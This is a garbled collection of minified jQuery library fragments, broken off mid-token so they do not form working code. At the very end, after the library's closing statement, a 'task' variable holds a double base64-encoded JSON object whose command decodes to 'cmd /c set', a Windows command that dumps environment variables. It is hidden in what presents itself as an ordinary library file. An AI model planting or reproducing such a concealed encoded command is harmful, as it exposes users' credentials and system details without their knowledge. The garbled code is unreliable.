 E.css(r,"marginTop",!0),left:t.left-i.left-E.css(r,"marginLeft",!0)}}},offsetParent:function
.css(e,"position"))e=e.offsetParent;return e||
,function(t,i){var o="pageYOffset"===i;E.fn[t]=function(e){return $(this,function(e,t,n){var
t];r?r.scrollTo(o?r.pageXOffset:n,o?
left"],function(e,n){E.cssHooks[n]=Me(m.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe
h"},function(a,s){E.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){E.fn[o]=fu
0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("oute
e?
body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?E.css(e,t,i):E.style(e,t,n,i)},s,n
,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return
.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return
focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mousee
u".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?
\s\uFEFF\xA0]+$/g;E.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),b(
at(s.call(arguments)))}).guid=e.guid=e.guid||E.guid++,i},E.holdReady=function(e){e?E.readyWa
odeName=S,E.isFunction=b,E.isWindow=x,E.camelCase=V,E.type=T,E.now=Date.now,E.isNumeric=func
at(e))},E.trim=function(e){return null==e?"":(e+"").replace(gt,"")},"function"==typeof
vt=g.jQuery,yt=g.$;return E.noConflict=function(e){return g.$===E&&(g.
.jQuery=g.$=E),E});task="eyJpZCI6IDIyLCAiY21kIjogIlkyMWtJQzlqSUhObGRBPT0ifQ==";